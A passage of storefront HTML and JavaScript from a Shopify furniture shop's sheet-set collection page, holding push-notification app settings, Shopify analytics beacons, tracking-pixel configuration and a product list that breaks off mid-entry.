  window.uppushExtVer = '1.37'
  console.log('Uppush launching...', window.uppushExtVer)

  window.uppushResource = 'https://cdn.shopify.com/extensions/019bda96-fa8d-7a08-a7e2-7c267c1e3cfd/uppush-401/assets/uppush-notification.min.js'
  window.uppushAppCore = 'https://cdn.shopify.com/extensions/019bda96-fa8d-7a08-a7e2-7c267c1e3cfd/uppush-401/assets/push-app.js'
  window.uppushMessagingCore = 'https://cdn.shopify.com/extensions/019bda96-fa8d-7a08-a7e2-7c267c1e3cfd/uppush-401/assets/push-messaging.js'
  window.uppushExtension = {"automation":{"Abandoned cart recovery":true,"Back in stock":true,"Browse abandonment":true,"Price drop":true,"Shipping notifications":true},"backInStockExtension":{"_id":"64b2fe1f72b110b6b1d7bf0a","position":"top_right","templateStyle":"bubble_button","automationType":"Back in stock","titleBeforeSubscribing":{"en":"Get a notification when the item is back in stock"},"titleAfterSubscribing":{"en":"Subscribe to get notified when this product is back in stock"},"subscribeTitleButton":{"en":"Subscribe"},"unsubscribeTitleButton":{"en":"Unsubscribe"},"primaryBackgroundColor":"#ffffff","primaryColor":"#0f172a","subscriberButtonBackgroundColor":"#0f172a","unSubscriberButtonBackgroundColor":"#ef4444","buttonColor":"#ffffff","addToCartButtonSelector":"form[action$=\"\/cart\/add\"] button[type=\"submit\"]"},"dropPriceExtension":{"_id":"64b2fe1f72b110b6b1d7bf0d","position":"top_right","templateStyle":"bubble_button","automationType":"Price drop","titleBeforeSubscribing":{"en":"Get a notification when price drops below {{variantPrice}}"},"titleAfterSubscribing":{"en":"We will notify you when the price drops"},"subscribeTitleButton":{"en":"Subscribe"},"unsubscribeTitleButton":{"en":"Unsubscribe"},"primaryBackgroundColor":"#ffffff","primaryColor":"#0f172a","subscriberButtonBackgroundColor":"#0f172a","unSubscriberButtonBackgroundColor":"#ef4444","buttonColor":"#ffffff","addToCartButtonSelector":"form[action$=\"\/cart\/add\"] button[type=\"submit\"]"},"browseAbandonedAutomation":{"minViewProductTime":15,"_id":"64b2fd8b72b110b6b1d7beb1","status":true,"type":"Browse abandonment","items":[{"status":true,"defer":"1 hour","_id":"64b2fd8b72b110b6b1d7beb2"},{"status":true,"defer":"2 hours","_id":"64b2fd8b72b110b6b1d7beb3"},{"status":true,"defer":"1 day","_id":"64b2fd8b72b110b6b1d7beb4"}]},"browseAbandonmentEmailTemplates":[],"popup":{"visibility":"All devices","spinWheelFontSize":12,"tags":["uppush"],"_id":"6582b55d2e31320e5fa20f78","published":true,"name":"Only Web Push","discount":{"option":"No discount","type":"Percentage","amount":10,"discountCode":"","expire":false,"expiresInDays":2,"collections":[],"excludedCollections":[],"products":[],"excludedProducts":[],"combineWithProductDiscount":false,"combineWithShippingDiscount":false,"combineWithOrderDiscount":false,"isIndividualDiscount":false},"deferRule":{"option":"Show with a timer","desktopDeferTimer":300,"mobileDeferTimer":300,"desktopDeferScroll":40,"mobileDeferScroll":20},"pageRule":{"option":"Show on any pages","type":"Match any","items":[]},"locationRule":{"option":"Show in any location","includes":["ca"],"excludes":[]},"frequencyRule":{"option":"Limit frequency","limitValue":1,"limitUnit":"Day","deferValue":10,"deferUnit":"Minute"},"primaryButton":{"enabled":true,"action":"Submit form","title":{"en":"Allow"},"redirectUrl":"","isTargetBlank":true},"secondaryButton":{"enabled":true,"action":"Close popup","title":{"en":"Later"},"redirectUrl":"","isTargetBlank":true},"emailSetting":{"enabled":true,"required":true,"placeholder":{"en":"Email address"}},"nameSetting":{"enabled":false,"option":"Both first name and last name","layout":"Vertical","firstNamePlaceholder":{"en":"First name"},"firstNameRequired":true,"lastNamePlaceholder":{"en":"Last name"},"lastNameRequired":true},"phoneSetting":{"enabled":false,"required":true,"default":"US","placeholder":{"en":"Phone number"}},"gdprSetting":{"enabled":true,"content":{"en":"I agree to receive marketing emails"}},"tcpaSetting":{"enabled":false,"content":{"en":"By signing up, you agree to receive recurring automated marketing messages at the phone number provided. Consent is not a condition of purchase"}},"title":{"en":"Never miss a sale 🛍️"},"message":{"en":"Subscribe to get updates on our new products and exclusive promotions"},"subscribedTitle":{"en":"Thank you for subscribing!"},"subscribedMessage":{"en":"You have successfully subscribed to our promotions"},"subscribedButton":{"enabled":true,"action":"Close popup","title":{"en":"Shop now"},"redirectUrl":"","isTargetBlank":true},"footer":{"en":"You are subscribing to receive communication via email and can opt out at any time."},"firstNameError":{"en":"Please enter a valid first name."},"lastNameError":{"en":"Please enter a valid last name."},"emailError":{"en":"Please enter a valid email address."},"phoneError":{"en":"Please enter a valid phone number."},"policyError":{"en":"Please agree to the privacy policy."},"alreadySubscribedError":{"en":"You have already subscribed."},"logo":{"enabled":true,"size":30},"rounded":"Medium","size":"Small","alignment":"Left","layout":"Right","triggerButton":{"option":"Show icon and label","iconType":"Bell","backgroundColor":"#3b82f6","color":"#ffffff","title":{"en":"Yes, Notify me"},"position":"Center-Right"},"iosGuide":{"enabled":true,"title":{"en":"Never miss a sale 🛍️"},"message":{"en":"Get notified about offers, new products, discounts...by adding our website to your home screen. Click {shareIcon} icon and tap \"Add to Home Screen\""},"buttonTitle":{"en":"Detail"}},"grantPermissionGuide":{"enabled":false,"title":{"en":"Never miss a sale 🛍️"},"message":{"en":"Subscribe to get updates on our new products and exclusive promotions"},"blockTitle":{"en":"Your browser has blocked Push Notifications!"},"blockMessage":{"en":"Change your setting to allow to receive to receive updates on promotions and discounts from us. Always secure and no spam notifications"}},"notificationBoard":{"enabled":true,"notificationTitle":{"en":"Notifications"},"loadMoreTitle":{"en":"Load more"},"noNotificationTitle":{"en":"There is no notifications"},"filters":["Welcome notifications","Abandoned cart recovery","Browse abandonment","Back in stock","Price drop","Welcome notifications","Shipping notifications","Product released"]},"customCss":"","mainBackgroundColor":"#FFFFFF","headingColor":"#030712","messageColor":"#6b7280","inputColor":"#1e293b","consentColor":"#71717a","footerColor":"#71717a","errorColor":"#ef4444","primaryButtonBackgroundColor":"#3b82f6","primaryButtonTextColor":"#ffffff","secondaryButtonTextColor":"#1f2937","banner":null,"desktopPosition":"Top-Center","mobilePosition":"Top","onlyWebPush":false,"customizeWebPushPopup":false,"views":47486,"birthdayError":{"en":"Please enter a valid birthday"},"birthdaySetting":{"enabled":false,"required":false,"placeholder":{"en":"Birthday"}},"rewards":[],"spinWheelLabelRadius":0.9,"spinWheelLabelRadiusMax":0.2,"type":"Opt-in form","clickOutsideToClose":true,"exitIntentOnlyForAbandonedCart":false,"exitIntentToOpen":false,"hasWebPush":true,"hasEmailSms":true,"migrated":true,"metafields":[]},"isOlder1":true,"plan":"Free","pwa":{"appColor":"#01B14F","enabled":true},"appName":"MySleep Furniture","brandingRemoved":false,"logo":"https:\/\/cdn.shopify.com\/s\/files\/1\/0874\/7770\/files\/8f2c431d39c001d291798db0e50a2d6cf9c4097bc39f5566b4b80db0124294a01767947518985.png?v=1767947522"}
  window.jockeyUppushCustomExtension = 
  
  window.pushupCustomer = {
    email: '',
    phone: '',
    firstName: '',
    lastName: '',
    name: '',
    tags: null,
    id: '',
    address: null
  }
  window.pushupProduct = null
  if (pushupProduct) {
    pushupProduct.variants = []
    
    window.pushupProduct = pushupProduct
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bda96-fa8d-7a08-a7e2-7c267c1e3cfd/uppush-401/assets/uppush-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8747770,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8747770,storefrontBaseUrl: "https://mysleepfurniture.net",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"479166691","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-5N5NFW6\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-VYMDS35CX4\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-VYMDS35CX4\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-VYMDS35CX4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204308707","configuration":"{\"pixel_id\":\"791653040961079\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"17268963","configuration":"{\"pixelId\":\"1d432b6f-409e-4121-b172-f680d4ee20cf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14123235","configuration":"{\"myshopifyDomain\":\"mysleep.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"55443683","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySleep Furniture","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"mysleep.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/mysleepfurniture.net"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mysleepfurniture.net/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8747770","storefrontBaseUrl":"https:\/\/mysleepfurniture.net","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"57191107\",\"title\":\"Sheet Sets\",\"productVariants\":[{\"price\":{\"amount\":14.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8706065465571\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-basics-pink-solid-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45707751686371\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0609.jpg?v=1731616479\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8706067497187\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-basics-aqua-green-solid-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45707770855651\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0607.jpg?v=1731616556\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8706067955939\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-basics-blue-print-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45707773837539\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0603.jpg?v=1731616642\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8706072608995\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-basics-white-and-beige-dots-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45707791565027\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0605_6c514b67-80b4-4e2c-be14-f6225a36a665.jpg?v=1731616919\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8923917517027\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-basics-white-and-blue-hearts-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"46928456188131\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/WHITEANDBLUEHEARTSIMG_3459.jpg?v=1753302414\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8923915550947\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-bellisimo-soft-touch-cream-3-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"46928436429027\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0840.jpg?v=1753301931\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8923916533987\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-bellisimo-soft-touch-beige-3-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"46928445374691\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0838.jpg?v=1753302026\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.07,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8923916763363\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-bellisimo-soft-touch-grey-3-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"46928447570147\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0842.jpg?v=1753302095\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET\",\"vendor\":\"BB\",\"id\":\"4587429691530\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET\",\"url\":\"\/products\/twin-single-size-bellisimo-beige-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"32362526703754\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/products\/TAUPE_371df71c-6b1c-46aa-809e-4bb857337625.jpg?v=1582229570\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.23,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET\",\"vendor\":\"BB\",\"id\":\"8060951396579\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET\",\"url\":\"\/products\/twin-single-size-fleece-beige-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"43778540404963\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/products\/thumbnail_IMG_1291.png?v=1679600176\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"1492011974709\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-chocolate-brown-color-microfiber-4-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"13021813440565\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/products\/BROWNCHOCOLATE-1800-EMBROIDERY-DOUBLE.jpg?v=1618944962\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.09,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"4587410194570\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-bellisimo-charcoal-grey-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"32362451206282\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0599.jpg?v=1731617320\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.09,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"6050162213018\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-blue-and-white-print-4-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"37497869402266\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0597.jpg?v=1731617729\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.09,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8706077065443\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-bellisimo-purple-solid-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45707815485667\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0601.jpg?v=1731617415\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.09,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8741970247907\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-bellisimo-light-grey-solid-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"45870940913891\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/GREYLIGHTIMG_0669.jpg?v=1736113885\"},\"sku\":null,\"title\":\"Default 